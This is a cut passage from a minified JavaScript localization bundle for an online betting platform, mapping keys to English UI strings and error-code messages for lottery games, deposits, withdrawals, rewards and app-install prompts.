Game",Ja={ABNORMAL:mn,CANCEL:un,FIVE_D:pn,FIVE_D_message_1:hn,FIVE_D_message_10:gn,FIVE_D_message_11:_n,FIVE_D_message_12:Tn,FIVE_D_message_13:fn,FIVE_D_message_14:wn,FIVE_D_message_15:bn,FIVE_D_message_16:yn,FIVE_D_message_17:vn,FIVE_D_message_18:Rn,FIVE_D_message_19:En,FIVE_D_message_2:In,FIVE_D_message_20:An,FIVE_D_message_21:Dn,FIVE_D_message_22:Nn,FIVE_D_message_23:Sn,FIVE_D_message_24:Cn,FIVE_D_message_3:Pn,FIVE_D_message_4:On,FIVE_D_message_5:Fn,FIVE_D_message_6:Mn,FIVE_D_message_7:kn,FIVE_D_message_8:Kn,FIVE_D_message_9:Wn,FIVE_D_subtitle:Bn,K3:Un,K3_message_1:Ln,K3_message_10:Vn,K3_message_11:Gn,K3_message_12:xn,K3_message_13:$n,K3_message_14:Hn,K3_message_15:Yn,K3_message_16:Xn,K3_message_17:Qn,K3_message_18:qn,K3_message_19:zn,K3_message_2:jn,K3_message_20:Jn,K3_message_21:Zn,K3_message_22:es,K3_message_23:ts,K3_message_24:ns,K3_message_25:ss,K3_message_26:os,K3_message_27:as,K3_message_28:is,K3_message_29:rs,K3_message_3:cs,K3_message_30:ls,K3_message_31:ds,K3_message_32:ms,K3_message_4:us,K3_message_5:ps,K3_message_6:hs,K3_message_7:gs,K3_message_8:_s,K3_message_9:Ts,K3_subtitle:fs,LOSS:ws,MINUTE1:bs,MINUTE10:ys,MINUTE3:vs,MINUTE5:Rs,TRX_WIN_GO:Es,TRX_WIN_GO_message_1:Is,TRX_WIN_GO_message_10:As,TRX_WIN_GO_message_10_1:Ds,TRX_WIN_GO_message_11:Ns,TRX_WIN_GO_message_12:Ss,TRX_WIN_GO_message_13:Cs,TRX_WIN_GO_message_14:Ps,TRX_WIN_GO_message_15:Os,TRX_WIN_GO_message_16:Fs,TRX_WIN_GO_message_17:Ms,TRX_WIN_GO_message_18:ks,TRX_WIN_GO_message_19:Ks,TRX_WIN_GO_message_2:Ws,TRX_WIN_GO_message_20:Bs,TRX_WIN_GO_message_21:Us,TRX_WIN_GO_message_22:Ls,TRX_WIN_GO_message_23:Vs,TRX_WIN_GO_message_24:Gs,TRX_WIN_GO_message_25:xs,TRX_WIN_GO_message_3:$s,TRX_WIN_GO_message_3_1:Hs,TRX_WIN_GO_message_4:Ys,TRX_WIN_GO_message_5:Xs,TRX_WIN_GO_message_5_1:Qs,TRX_WIN_GO_message_6:qs,TRX_WIN_GO_message_7:zs,TRX_WIN_GO_message_8:js,TRX_WIN_GO_message_9:Js,TRX_WIN_GO_subtitle:Zs,WAIT:eo,WIN:to,WIN_GO:no,WIN_GO_message_10_1:so,WIN_GO_message_1_1:oo,WIN_GO_message_2:ao,WIN_GO_message_3:io,WIN_GO_message_3_1:ro,WIN_GO_message_4:co,WIN_GO_message_5:lo,WIN_GO_message_5_1:mo,WIN_GO_message_6:uo,WIN_GO_message_7:po,WIN_GO_message_8:ho,WIN_GO_subtitle:go,aPairOfUniqueNumbers:_o,aPairOfUniqueNumbersTips:To,afterTaxAmount:fo,amount:wo,amountMay:bo,anyThreeOfTheSameNumber:yo,anyThreeOfTheSameNumberTips:vo,avgMissing:Ro,balance:Eo,betFail:Io,betSuccess:Ao,big:Do,bigSmall:No,blockHeight:So,blockTime:Co,cancel:Po,chart:Oo,close:Fo,color:Mo,createTime:ko,deposit:Ko,detail:Wo,different:Bo,drawTime:Uo,even:Lo,frequency:Vo,gameHistory:Go,gameName:xo,green:$o,hashValue:Ho,howToPlay:Yo,iAgree:Xo,iKnow:Qo,lastPeriods:qo,lotteryResults:zo,maxConsecutive:jo,missing:Jo,myHistory:Zo,numMay:ea,number:ta,odd:na,odds:sa,orderNoMay:oa,period:aa,phEnterAmount:ia,preSaleRules:ra,profitLoss:ca,publicChainQuery:la,quantity:da,random:ma,red:ua,result:pa,select:ha,small:ga,statistic:_a,statusMay:Ta,subtitle:fa,sum:wa,tax:ba,threeConsecutiveNumbers:ya,threeConsecutiveNumbersTips:va,threeDifferentNumbers:Ra,threeDifferentNumbersTips:Ea,threeOfTheSameNumber:Ia,threeOfTheSameNumberTips:Aa,threeSame:Da,threeSameNumbers:Na,timeRemaining:Sa,total:Ca,totalAmount:Pa,totalBet:Oa,twoDifferentNumbers:Fa,twoDifferentNumbersTips:Ma,twoMatchingNumbers:ka,twoMatchingNumbersTips:Ka,twoSame:Wa,twoSameNumbers:Ba,violet:Ua,walletBalance:La,winMoeny:Va,winOrLose:Ga,winningNumber:xa,withdraw:$a,rulesTips_1:Ha,rulesTips_2:Ya,WIN_GO_rules:Xa,TRX_WIN_GO_rules:Qa,FIVE_D_rules:qa,K3_rules:za,selectGame:ja},Za="Live Casino",ei="Cockfight",ti="Even",ni="Big",si="Big",oi="Big",ai="Small",ii="Small",ri="Small",ci="Number 0",li="Number 1",di="Number 2",mi="Number 3",ui="Number 4",pi="Number 5",hi="Number 6",gi="Number 7",_i="Number 8",Ti="Number 9",fi="Odd",wi="E -sports",bi="E-Sports",yi="Fishing",vi="5D A",Ri="5D B",Ei="5D C",Ii="5D D",Ai="5D E",Di="Hot",Ni="K3 2 different 12",Si="K3 2 Different 13",Ci="K3 2 Different 14",Pi="K3 2 different 15",Oi="K3 2 different 16",Fi="K3 2 Different 23",Mi="K3 2 different 24",ki="K3 2 different 25",Ki="K3 2 different 26",Wi="K3 2 different 34",Bi="K3 2 Different 35",Ui="K3 2 different 36",Li="K3 2 Different 45",Vi="K3 2 Different 46",Gi="K3 2 different 56",xi="K3 2 is the same",$i="K3 2 is the same 11",Hi="K3 2 is the same 112",Yi="K3 2 is the same 113",Xi="K3 2 is the same 114",Qi="K3 2 is the same 115",qi="K3 2 is the same 116",zi="K3 2 is the same 22",ji="K3 2 is the same 221",Ji="K3 2 is the same 223",Zi="K3 2 is the same 224",er="K3 2 is the same 225",tr="K3 2 is the same 226",nr="K3 2 is the same 33",sr="K3 2 is the same 331",or="K3 2 is the same 332",ar="K3 2 is the same 334",ir="K3 2 is the same 335",rr="K3 2 is the same 336",cr="K3 2 is the same 44",lr="K3 2 is the same 441",dr="K3 2 is the same 442",mr="K3 2 is the same 443",ur="K3 2 is the same 445",pr="K3 2 is the same 446",hr="K3 2 is the same 55",gr="K3 2 is the same 551",_r="K3 2 is the same 552",Tr="K3 2 is the same 553",fr="K3 2 is the same 554",wr="K3 2 is the same 556",br="K3 2 is the same 66",yr="K3 2 is the same 661",vr="K3 2 is the same 662",Rr="K3 2 is the same 663",Er="K3 2 is the same 664",Ir="K3 2 is the same 665",Ar="K3 3 different 123",Dr="K3 3 different 124",Nr="K3 3 different 126",Sr="K3 3 different 126",Cr="K3 3 different 134",Pr="K3 3 Different 135",Or="K3 3 different 136",Fr="K3 3 Different 145",Mr="K3 3 different 146",kr="K3 3 different 156",Kr="K3 3 Different 234",Wr="K3 3 Different 235",Br="K3 3 Different 236",Ur="K3 3 different 245",Lr="K3 3 different 246",Vr="K3 3 different 256",Gr="K3 3 different 345",xr="K3 3 different 346",$r="K3 3 different 356",Hr="K3 3 different 456",Yr="K3 3 continuous numbers",Xr="K3 3 same",Qr="K3 3 same 111",qr="K3 3 same 222",zr="K3 3 same 333",jr="K3 3 same 444",Jr="K3 3 same 555",Zr="K3 3 same 666",ec="K3 any 3 same",tc="K3 is different",nc="K3 and value",sc="K3 and value 10",oc="K3 and value 11",ac="K3 and value 12",ic="K3 and value 13",rc="K3 and value 14",cc="K3 and value 15",lc="K3 and value 16",dc="K3 and value 17",mc="K3 and value 18",uc="K3 and value 3",pc="K3 and value 4",hc="K3 and value 5",gc="K3 and value 6",_c="K3 and value 7",Tc="K3 and value 8",fc="K3 and value 9",wc="Lottery",bc="Blockchain",yc="Poker",vc="PVC",Rc="Slot",Ec="Sports",Ic="3D",Ac="Trx win go first",Dc="Win go first",Nc="green",Sc="red",Cc="purple",Pc="Your IP address: {ip} has been blocked",Oc="Cancel",Fc="Casino",Mc="Selection date",kc="cockfighting",Kc="Coming Soon",Wc="Confirm login",Bc="Contact Customer Service",Uc="If you have any questions about this restriction, please click the button below to contact customer service",Lc="Copy failure",Vc="Replication",Gc="day",xc="fail",$c="error",Hc="important reminder",Yc="Fishing",Xc="Popular",Qc="Lottery",qc="Blockchain",zc="moon",jc="no data",Jc="no more",Zc="The game is updated, click the button to refresh the page",el="Not yet open",tl="Please select the date",nl="Refresh",sl="{label} is required",ol="Slots",al="Sports",il="success",rl="3D game",cl="Request, please try again after {time}",ll="Year",dl='Page loading timeout. Please click the "Refresh" button to reload',ml="Refresh",ul="Go Home",pl="Go Deposit",hl="Remind you can deposit directly, no need to return to the lobby! Deposit complete refresh page to check if the funds have arrived.",gl="Continue Game",_l="To ensure your balance can be synchronized in time, please complete the game before returning to the lobby.",Tl="Network error, please try again later",fl="System",wl="Deposit successful",bl="Deposit bonus",yl="Manual deposit",vl="Please contact customer service for verification and assistance",Rl={CASINO:Za,COCK:ei,COMMON_EVEN:ti,COMMON_GTE11_BIG:ni,COMMON_GTE23_BIG:si,COMMON_GTE5_BIG:oi,COMMON_LTE10_SMALL:ai,COMMON_LTE22_SMALL:ii,COMMON_LTE4_SMALL:ri,COMMON_NUMBER0:ci,COMMON_NUMBER1:li,COMMON_NUMBER2:di,COMMON_NUMBER3:mi,COMMON_NUMBER4:ui,COMMON_NUMBER5:pi,COMMON_NUMBER6:hi,COMMON_NUMBER7:gi,COMMON_NUMBER8:_i,COMMON_NUMBER9:Ti,COMMON_ODD:fi,ESport:wi,E_SPORT:bi,FISH:yi,FIVE_D_A:vi,FIVE_D_B:Ri,FIVE_D_C:Ei,FIVE_D_D:Ii,FIVE_D_E:Ai,HOT:Di,K3_2DIFFERENT12:Ni,K3_2DIFFERENT13:Si,K3_2DIFFERENT14:Ci,K3_2DIFFERENT15:Pi,K3_2DIFFERENT16:Oi,K3_2DIFFERENT23:Fi,K3_2DIFFERENT24:Mi,K3_2DIFFERENT25:ki,K3_2DIFFERENT26:Ki,K3_2DIFFERENT34:Wi,K3_2DIFFERENT35:Bi,K3_2DIFFERENT36:Ui,K3_2DIFFERENT45:Li,K3_2DIFFERENT46:Vi,K3_2DIFFERENT56:Gi,K3_2SAME:xi,K3_2SAME11:$i,K3_2SAME11_UNIQUE2:Hi,K3_2SAME11_UNIQUE3:Yi,K3_2SAME11_UNIQUE4:Xi,K3_2SAME11_UNIQUE5:Qi,K3_2SAME11_UNIQUE6:qi,K3_2SAME22:zi,K3_2SAME22_UNIQUE1:ji,K3_2SAME22_UNIQUE3:Ji,K3_2SAME22_UNIQUE4:Zi,K3_2SAME22_UNIQUE5:er,K3_2SAME22_UNIQUE6:tr,K3_2SAME33:nr,K3_2SAME33_UNIQUE1:sr,K3_2SAME33_UNIQUE2:or,K3_2SAME33_UNIQUE4:ar,K3_2SAME33_UNIQUE5:ir,K3_2SAME33_UNIQUE6:rr,K3_2SAME44:cr,K3_2SAME44_UNIQUE1:lr,K3_2SAME44_UNIQUE2:dr,K3_2SAME44_UNIQUE3:mr,K3_2SAME44_UNIQUE5:ur,K3_2SAME44_UNIQUE6:pr,K3_2SAME55:hr,K3_2SAME55_UNIQUE1:gr,K3_2SAME55_UNIQUE2:_r,K3_2SAME55_UNIQUE3:Tr,K3_2SAME55_UNIQUE4:fr,K3_2SAME55_UNIQUE6:wr,K3_2SAME66:br,K3_2SAME66_UNIQUE1:yr,K3_2SAME66_UNIQUE2:vr,K3_2SAME66_UNIQUE3:Rr,K3_2SAME66_UNIQUE4:Er,K3_2SAME66_UNIQUE5:Ir,K3_3DIFFERENT123:Ar,K3_3DIFFERENT124:Dr,K3_3DIFFERENT125:Nr,K3_3DIFFERENT126:Sr,K3_3DIFFERENT134:Cr,K3_3DIFFERENT135:Pr,K3_3DIFFERENT136:Or,K3_3DIFFERENT145:Fr,K3_3DIFFERENT146:Mr,K3_3DIFFERENT156:kr,K3_3DIFFERENT234:Kr,K3_3DIFFERENT235:Wr,K3_3DIFFERENT236:Br,K3_3DIFFERENT245:Ur,K3_3DIFFERENT246:Lr,K3_3DIFFERENT256:Vr,K3_3DIFFERENT345:Gr,K3_3DIFFERENT346:xr,K3_3DIFFERENT356:$r,K3_3DIFFERENT456:Hr,K3_3DIFFERENT_CONTINUOUS:Yr,K3_3SAME:Xr,K3_3SAME111:Qr,K3_3SAME222:qr,K3_3SAME333:zr,K3_3SAME444:jr,K3_3SAME555:Jr,K3_3SAME666:Zr,K3_3SAME_ALL:ec,K3_DIFFERENT:tc,K3_SUM:nc,K3_TOTAL10:sc,K3_TOTAL11:oc,K3_TOTAL12:ac,K3_TOTAL13:ic,K3_TOTAL14:rc,K3_TOTAL15:cc,K3_TOTAL16:lc,K3_TOTAL17:dc,K3_TOTAL18:mc,K3_TOTAL3:uc,K3_TOTAL4:pc,K3_TOTAL5:hc,K3_TOTAL6:gc,K3_TOTAL7:_c,K3_TOTAL8:Tc,K3_TOTAL9:fc,LOTTERY:wc,MINI:bc,POKER:yc,PVC:vc,SLOT:Rc,SPORT:Ec,THREE:Ic,TTX_WIN_GO_1ST:Ac,WIN_GO_1ST:Dc,WIN_GO_GREEN:Nc,WIN_GO_RED:Sc,WIN_GO_VIOLET:Cc,bannedIpAddresses:Pc,cancel:Oc,casino:Fc,chooseDate:Mc,cockFight:kc,comingSoon:Kc,confirmGoogle:Wc,contactCustomerService:Bc,contactText:Uc,copyFailed:Lc,copySuccessful:Vc,day:Gc,fail:xc,error:$c,importantInfo:Hc,fishing:Yc,hot:Xc,lottery:Qc,miniGame:qc,month:zc,noData:jc,noMore:Jc,notAllGameList:Zc,notYetOpen:el,pleaseChooseDateTip:tl,refreshSuccess:nl,selectedTips:sl,slots:ol,sport:al,success:il,threeGame:rl,throttleErrmsg:cl,year:ll,cloudflareTimeout:dl,refresh:ml,goHome:ul,goRecharge:pl,goRechargeTips:hl,continueGame:gl,continueGameTips:_l,networkErrorRetry:Tl,system:fl,depositSuccess:wl,depositDiscount:bl,manualDeposit:yl,pleaseContactCustomerForHelp:vl},El="Online customer service",Il="First deposit",Al="Gift code activity",Dl="Invitation Rewards",Nl="Ranking list",Sl="Real-time rebate",Cl="top up",Pl="Deposit turntable",Ol="Red envelope rain",Fl="safe",Ml="Sign in",kl="Daily Login Rewards",Kl="successfully deleted!",Wl="Team Agent",Bl="VIP",Ul="Withdrawal",Ll="Account",Vl="Activity",Gl='1. Click the "More" icon, and then click "Add to main screen"',xl="2. Click Add and select Add",$l="Enjoy more discounts!",Hl="Added to Quick Memo",Yl="Added to main screen",Xl="Add to Desktop",Ql="Add to Desktop",ql="Reward {num}",zl="Back",jl="binding",Jl="To ensure the safety of your funds, please bind your mobile phone number.",Zl="Bind mobile phone number",ed="Cancel",td="Click",nd="Confirm",sd="Continue to use H5",od="countdown",ad="Custom",id="Default display information",rd="Are you sure to delete this message?",cd="Delete read",ld="Deposit amount",dd="Deposit Now",md="Please hold on to the picture to save",ud="Download",pd="Receive it in the APP",hd="Download the official APP to enjoy more discounts",gd="EARN",_d="End time",Td="Search on the page",fd="game",wd="GO",bd="Go Home",yd="Get Money",vd="HOME",Rd="Mail",Ed="Mail details",Id="Remaining time to receive",Ad="Attachments cannot be receive after they expire",Dd="Mails can be saved for up to 30 days",Nd="Mark",Sd="MINE",Cd='Get up to <span style="font-size: 25px;">{percent}%</span> bonus',Pd="on your first deposit",Od="my record",Fd="My Info",Md="Don't show again today",kd="Notification",Kd="Other",Wd="Please complete the verification",Bd="This platform is under maintenance, please try again later",Ud="PROMO",Ld="Promotion",Vd="Receive",Gd="Receive all",xd="Retry",$d="Reward amount",Hd="Search games",Yd="Search",Xd="Last 7 days",Qd="Start time",qd="Installation Notes",zd="Slide to find",jd="Add to home screen",Jd="Access from desktop after adding",Zd="This feature is not supported, it is recommended to use Google Chrome browser",em="The start time is greater than the end time",tm="Today's earnings chart",nm="Ends in ",sm="{currency}1000000{showK}+Race-24 Hours",om="Last 2 days",am="User information",im="View All",rm="Wallet",cm="Warning",lm="Winning amount",dm="Winning information",mm="Congratulations on winning the in-site bonus {amount}",um="Error",pm="Important Notice",hm="Invite Turntable",gm="Team Agent",_m="Team Agent Reward",Tm="Invite Reward",fm="Received",wm="Expired",bm="Receive All",ym="Get Bonus",vm="Reward countdown",Rm="Attachments cannot be received after they expire",Em="Conditions not met, please go to deposit!",Im="Go to Deposit",Am="Delete Message",Dm="Receive Reward",Nm="Default Action",Sm="Jump Action",Cm="Redirect configuration not found",Pm="Custom route missing configParam parameter",Om="Redirect configuration missing valid URL",Fm="User confirmed to go to deposit",Mm="Reward list data",km="Initialized reward data",Km="Failed to get reward list",Wm="Real batch receive reward response",Bm="Batch receive reward failed",Um="Unknown error",Lm="Receive reward failed",Vm="Show share popup - params",Gm="Popup state set",xm="Task",$m="Install app",Hm="Daily Login Rewards",Ym="Task reward",Xm="Install app reward",Qm="Safe reward",qm="Registration reward",zm="VIP upgrade reward",jm="VIP monthly reward",Jm="VIP weekly reward",Zm="VIP daily reward",eu="Ranking reward",tu="Rebate reward",nu="Recharge roulette reward",su="VIP reward",ou="Deposit rebate reward",au="Single deposit reward",iu="Custom",ru="Advertisement",cu="Unlimited Proxy",lu="Recharge Activity",du="Weekly rescue reward",mu="First deposit rescue reward",uu="First deposit rescue reward",pu="Daily rescue reward",hu="First Deposit Reward",gu="Coupon Reward",_u="Subsequent Deposit Reward",Tu="Conditions not met, this order has already been used for {ActivityTypeEnum}:{SubActivityTypeEnum}",fu="Important Reminder",wu="For a better gaming experience, please download and install the latest version APP, then use the same account to log in and continue playing! If you have any questions, please contact ",bu="customer service",yu="Please recognize the following APP icons and names:",vu="Install now",Ru={title:"Installation steps:",step1:"1.Click the Install Now button to download and install the app.",step2:"2.After installation, open the new app and log in again."},Eu="This application has been certified for security; please install it with confidence.",Iu={COPYWRITING_CUSTOMER_SERVICE:El,FIRST_DEPOSIT:Il,GIFT:Al,INVITE:Dl,RANKING:Nl,REBATE:Sl,RECHARGE:Cl,RECHARGE_ROULETTE:Pl,RED_PACKET_RAIN:Ol,SAFE:Fl,SIGN:Ml,SING_NEW:kl,SuccessfullyDeleted:Kl,TEAM_PROXY:Wl,VIP:Bl,WITHDRAWAL:Ul,account:Ll,activity:Vl,addPwaStep1:Gl,addPwaStep2:xl,addPwaTip:$l,addPwaToQuickAccess:Hl,addScreen:Yl,addToDesktop:Xl,addToDesktop_2:Ql,award:ql,back:zl,bind:jl,bindMsg:Jl,bindPhone:Zl,cancel:ed,click:td,confirm:nd,continueToUseH5:sd,countDown:od,custom:ad,defaultInfo:id,delete:"Delete",deleteMessagetips:rd,deleteRead:cd,depositAmount:ld,depositNow:dd,downImgErrMsg:md,downloadApp:ud,downloadAppReward:pd,downloadAppTip:hd,earn:gd,endTime:_d,findOnPage:Td,game:fd,go:wd,goHome:bd,goTrophyActivity:yd,home:vd,mail:Rd,mailDetail:Ed,mailRemainTip1:Id,mailRemainTip2:Ad,mailSaveTip:Dd,mark:Nd,mine:Sd,modalSlogan:Cd,modalSlogan2:Pd,myRewards:Od,myinfo:Fd,notShowToday:Md,notification:kd,other:Kd,overfv:Wd,platMaintenance:Bd,promo:Ud,promotion:Ld,receive:Vd,receiveAllRead:Gd,retry:xd,rewardAmount:$d,searchGame:Hd,searchGames:Yd,sevenDay:Xd,startTime:Qd,t1:qd,t2:zd,t3:jd,t4:Jd,t5:Zd,timeGreater:em,todaysEarningsChart:tm,trophyActivityEndTime:nm,trophyActivityTip:sm,twoDay:om,userinfo:am,viewAll:im,wallet:rm,warning:cm,winningAmount:lm,winningInformation:dm,rewardMessageTip:mm,error:um,info:pm,INVITE_ROULETTE:hm,AA_TEAM_PROXY:gm,AA_TEAM_PROXY_REWARD:_m,INVITE_REWARD:Tm,received:fm,expired:wm,receiveAll:bm,getBonus:ym,rewardCountDown:vm,rewardExpiration:Rm,conditionNotMetMessage:Em,goToDeposit:Im,deleteMessage:Am,receiveReward:Dm,defaultAction:Nm,jumpAction:Sm,redirectConfigNotFound:Cm,customRouteMissingParam:Pm,redirectConfigMissingUrl:Om,userConfirmDeposit:Fm,rewardListData:Mm,initializedRewardData:km,getRewardListFailed:Km,realBatchReceiveRewardResponse:Wm,batchReceiveRewardFailed:Bm,unknownError:Um,receiveRewardFailed:Lm,showSharePopupParams:Vm,popupStateSet:Gm,TASK:xm,INSTALL_APP:$m,SIGN_REWARD:Hm,TASK_REWARD:Ym,INSTALL_APP_REWARD:Xm,SAFE_REWARD:Qm,REGISTRATION_REWARD:qm,VIP_UPGRADE_REWARD:zm,VIP_MONTHLY_REWARD:jm,VIP_WEEK_REWARD:Jm,VIP_DAY_REWARD:Zm,RANKING_REWARD:eu,REBATE_REWARD:tu,RECHARGE_ROULETTE_REWARD:nu,VIP_REWARD:su,DEPOSIT_REBATE_REWARD:ou,SINGLE_DEPOSIT_REWARD:au,CUSTOM:iu,INFORMATION:ru,UNLIMITED_PROXY:cu,SECOND_AND_THIRD_DEPOSIT:lu,RESCUE_WEEKLY_REWARD:du,RESCUE_FIRST_DEPOSIT_REWARD:mu,RESCUE_FIRST_DEPOSIT:uu,RESCUE_DAILY_REWARD:pu,FIRST_DEPOSIT_REWARD:hu,COUPON_REWARD:gu,SECOND_AND_THIRD_DEPOSIT_REWARD:_u,rewardErrorMessageTip:Tu,strongDownAppTitle:fu,strongDownAppDescription:wu,customerService:bu,StrongDownAppTips1:yu,installNow:vu,installSteps:Ru,installTips:Eu},Au="Network abnormalities, please try again later",Du="Request timeout, please check your network connection and try again",Nu="Game does not exist, please try another game",Su={1e4:"success",10001:"Fail",10002:"Parameter invalid",10003:"Frequent requests",10004:"Forbidden access",10017:"SMS is not configured",10018:"Verification code error",10019:"Failed to obtain verification code, please contact customer service!",10021:"The verification code has been incorrect for three times. A new verification code will be sent again",10025:"Failed to obtain the device code",10026:"The internal message bonus has been closed",10029:"Operation failed. If you have any questions, please contact customer service.",20001:"Members have not logged in",20002:"Member already exists",20003:"Members do not exist",20004:"Membership has been disabled",20005:"This wallet has been bound to another account. Please change to a new wallet account.",20006:"Duplicate bank account",20007:"The number of linked bank cards has reached the limit",20008:"Member currency error",20009:"Member group name repeat",20010:"Frequent changes in membership group names",20011:"Senior member UID error",20012:"This wallet has been bound to another account. Please change to a new wallet account.",20013:"IFSC is not entered",20014:"This withdrawal channel is not supported",21001:"Account or password error",21002:"Illegal password",21005:"Infernal mobile phone number",21006:"Invalid mailbox",21007:"Failure to generate the only member name",21008:"Failure to generate the only recommendation code",21009:"Invited people do not exist",21010:"The member group does not exist",21014:"Mobile phone number registration is prohibited",21015:"Email already exists",21016:"Please enter the invitation code",21017:"Please complete the phone number setting first",21018:"Mobile phone number has been registered",21022:"This mobile number has been bound",21023:"The invitation code is wrong, please re-enter it.",21028:"Registration failed, please contact customer service",21029:"Please contact customer service for verification and assistance",21032:"The withdrawal password setting is closed",21033:"At least 6 digits of withdrawal password",21034:"The password has been set, and it cannot be repeated",21035:"The withdrawal password is not set",21036:"The withdrawal password switch is not enabled, setting is not allowed",21037:"The withdrawal application failed, please contact customer service",21038:"The withdrawal password is wrong, the cumulative input error will be blocked when it reaches {errorLimit}",21039:"The number of times the withdrawal password is entered reaches the risk control value, and the account is disable",21044:"The number of withdrawals by link has reached the limit",21045:"Operation failed. If you have any questions, please contact customer service.",21046:"Verification failed",21047:"Frequent requests",21060:"The number of member feedbacks has reached the upper limit",21061:"The member feedback order already exists",21063:"Please try logging in again, or contact customer service for assistance",30001:"Wallet does not exist",30002:"Insufficient wallet balance",30004:"Wallet update failed",30005:"Rotary no existence",30101:"The bet order cannot be canceled",30102:"Betting order settlement update batch failure",30103:"Failure for audit inspection",30104:"Betting order betting is not within the allowable range",30105:"Type error",30106:"Order is in progress",30107:"The withdrawal is not within the scope of the withdrawal time",30108:"The withdrawal amount is not within the scope of withdrawal",30109:"The number of withdrawals exceeds the daily limit",30110:"Cash manual payment batch exceeds restrictions",30111:"Cash manual payment batch repeat",30112:"Withdraw amount exceed limit",30113:"There is already the same transaction TXID/HASH",30114:"Please upload information",30115:"The third-party collection configuration is non-collective",30116:"Three -party gold flow TCP inspection, no configuration",30117:"Three -party gold current TCP connection check failed",30118:"The deposit channel is busy, please try again or use another channel to deposit",30119:"Offline deposit channels, no such information",30120:"The configuration of Jinliu merchants, no information",30121:"The amount of gold flow is empty",30122:"Transaction id is null",30123:"Single deposit and withdrawal failed",30124:"Failed to create an online order",30125:"The number of deposits exceeds the daily limit",30126:"Deposit order submission failed. If this continues, please contact customer service!",30127:"Deposit order submission failed. If this continues, please contact customer service!",30128:"Automatic deposit is not allowed",30129:"You cannot withdraw funds if your real name is not bound. Please rebind the withdrawal method or contact customer service.",40001:"The period number does not exist or state errors",40002:"There is no or state error in the game",40003:"The previous issue number is not over",40004:"The period number exists or less than the current number number",40005:"Period number results parameter error, for example: 1-2-3-4-5-6-7-8",40006:"The time number is not over, it cannot be awarded",40007:"The results of the period number are the same as the previous issue number",40008:"The game period number does not exist",40009:"Game code does not exist",40010:"The game period number has not started",40011:"Game odds do not exist",40012:"The game period number has ended and cannot be canceled",40013:"The future number cannot be repeatedly drawn",40014:"The gameplay betting does not exist",40015:"The game period number has ended",40016:"The period number has not reached the lottery time, and the lottery cannot be drawn",40017:"The game has been opened",5e4:"Unknown",50001:"Log in",50002:"Account does not exist",50003:"Unrequited",50004:"Account already exists",50005:"The API golden key does not exist",50006:"Resources have sub -resources and cannot be deleted",50007:"Merchant administrator has no role",50008:"No one",50009:"Insert the sending record failed",50010:"Start time earlier than the end time",51001:"Account or password illegal",51002:"Illegal password",51003:"The token is illegal",51004:"GA code illegal",51005:"The parameters are illegal",51006:"The state of the merchant is illegal",51007:"API golden key or key illegal",60001:"Order already exists",60002:"The order does not exist",60003:"Order creation failed",60004:"Order status error",60005:"Locking status error",60006:"Lock error",70001:"Activity does not exist",70002:"The activity has not begun",70003:"Event rewards have been received",70004:"Deficiency in activity conditions",70007:"The event has not started yet",70008:"No bets, no rewards",70013:"Already drawn today, cannot draw again",70014:"Exceeded maximum number of draws",70015:"Not participated in the invitation roulette event",70016:"Does not meet withdrawal conditions",70017:"Already withdrawn for this activity period, cannot withdraw again",70018:"This redemption code has expired",70019:"Redemption code already exists",70020:"Redemption code does not exist",70021:"The redemption code has been activated and cannot be updated.",70022:"Unable to redeem if not qualified",70023:"This redemption code has already been used",70024:"Collection failed, please contact customer service",70033:"Registration time does not match",70045:"Deficiency in activity conditions",70046:"Activity disabled user list user does not exist",70047:"Event rewards can only be collected through the APP",70048:"Not during the Red Envelope Rain event",70049:"I have grabbed the red envelope and cannot receive it again",70050:"The red envelope rain event recharge conditions are not met",70051:"The red envelope rain fund pool has been used up",70052:"Active device code restrictions",70060:"Activity reward receive platform no setting",70061:"Activity reward receive platform is null",70062:"The conditions for claiming the event reward are not met. Please contact customer service",70063:"Activity reward receive platform preapply is not satisfied",70064:"After the internal message bonus expires, the reward cannot be claimed",70065:"The internal message bonus has been claimed",70070:"Download and log in to the app to claim your reward",70071:"Coupon does not exist",70072:"The reward has changed, please try again later!",70082:"Last week's profit is greater than last week's loss, cannot be received",70083:"Total profit is greater than last week's loss, cannot be received",70084:"Can be received after betting",70085:"The return period has expired, cannot be received",70086:"The total balance of the account does not meet the requirements, cannot be received",70088:"Activity condition not met: the right to receive has expired",80002:"Pay ID duplication",80003:"Data repeat",80004:"Payment merchant channel disable",80005:"Third -party unconfigured",80007:"Third -party or server failed",80008:"The number of withdrawals exceeds the limit",80009:"Sort repeat",80010:"The daily deposit amount reaches the limit",80011:"The number of daily deposits reaches the upper limit",80012:"The daily amount of the current amount reaches the limit",80013:"Daily withdrawal reaches the upper limit",80014:"The amount cannot be zero",80015:"Bank error",90001:"Illegal third platform does not exist",90002:"Illegal third platform status",90003:"Third platform maintenance",90004:"Game does not exist",90005:"The game is under maintenance",90012:"The third site platform has been disabled",91001:"The conversion platform cannot be the same",91002:"The conversion platform is not available",91003:"The third platform cannot be transferred",91004:"Lost site balance",91005:"Members are transferring",91006:"Insufficient wallet balance",91007:"Insufficient balance of third parties",91008:"Third -party API error",91010:"Check the conversion order status need to be retrieved",91011:"Third -party site balance updates failed",99001:"The third platform users do not exist",100018:"There are already download tasks, please do not repeat the operation",100019:"File upload failed",200016:"Member personal ID cannot be empty",700025:"The deposit carousel activity is not started",700026:"Please deposit to get the number of draws",700027:"Insufficient number of deposit spins and draws",700028:"The deposit wheel did not win the prize",700029:"Please deposit first to get the number of spins",700030:"The number of draws has been counted and there is no need to count it again",neterrorTip:Au,timeoutTip:Du,errorGame:Nu},Cu="About us",Pu="Accumulated rebate",Ou="Accumulated revenue",Fu="All",Mu="All history",ku="Amount available",Ku="Amount transferred",Wu="Avatar",Bu="Balance details",Uu="Beginner's Guide",Lu="Bet amount",Vu="Bet amount",Gu="Bet history",xu="Number of bets",$u="Amount of code washing",Hu="Bind",Yu="Bind mailbox",Xu="Bind mobile phone number",Qu="Please bind your mobile number",qu="To ensure the security of your funds, please link your mobile number.",zu="*Mobile number bound will not be able to change. Please remember your binding information",ju="Binding",Ju="Binding withdrawal method",Zu="Cancel",ep="Change",tp="Change login password",np="Change Nickname",sp="Please enter Nickname",op="{oldPassword} and {newPassword} cannot be the same",ap="Change the withdrawal password",ip="Change avatar",rp="Clear cache",cp="Clear all cached data and return to login page?",lp="Confidentiality Agreement",dp="Confirm new password",mp="Confirm the withdrawal password",up="Contact customer service",pp="content",hp="Customer Service",gp="Daily interest rate",_p="Deposit",Tp="Deposit history",fp="Detail",wp="Each amount",bp="Edit",yp="Feedback",vp="Welcome to feedback, please give feedback-please describe the problem in detail when providing feedback, preferably attach a screenshot of the problem you encountered, we will immediately 